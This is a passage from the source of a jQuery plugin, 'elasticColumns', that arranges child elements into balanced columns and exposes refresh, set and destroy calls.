                this.columns[smallest_column] += $item.outerHeight() + this.settings.innerMargin + vertical_padding;
            }

            // Looks for the highest column and sets the container height
            var highest_column = 0;
            for(var column_id = 0; column_id < this.settings.columns; column_id += 1)
            {
                if (this.columns[column_id] > this.columns[highest_column])
                {
                    highest_column = column_id;
                }
            }
            this.$element.outerHeight(this.columns[highest_column] + 'px');

        };
        /**
         * Destroys the layout restoring its initial appearance
         */
        this.destroyLayout = function()
        {
            // Iterates into elements and clear the styles set by the plugin
            var $items = this.$element.children(':not(.elastic-columns-ignore)');
            for(var item_id = 0; item_id < $items.length; item_id += 1)
            {
                var $item = $($items.get(item_id));
                $item.css({'position':'','width':'','left':'','top':''});
            }

            // Restores the container's height
            this.$element.css({'height':''});
        };
    };
    $.fn.elasticColumns = function(options, option, value)
    {
        return this.each(function()
        {
            // Plugin instanciation
            var plugin = $(this).data('elasticColumns');
            if (typeof plugin == 'undefined')
            {
                plugin = new $.elasticColumns(this, options);
                $(this).data('elasticColumns', plugin);
                plugin.init();
            }
            // API calls
            else
            {
                if (options == 'refresh')
                {
                    plugin.buildLayout();
                }
                if (options == 'set')
                {
                    plugin.settings[option] = value;
                }
                if (options == 'destroy')
                {
                    plugin.destroyLayout();
                }
            }
        });
    }
})(jQuery);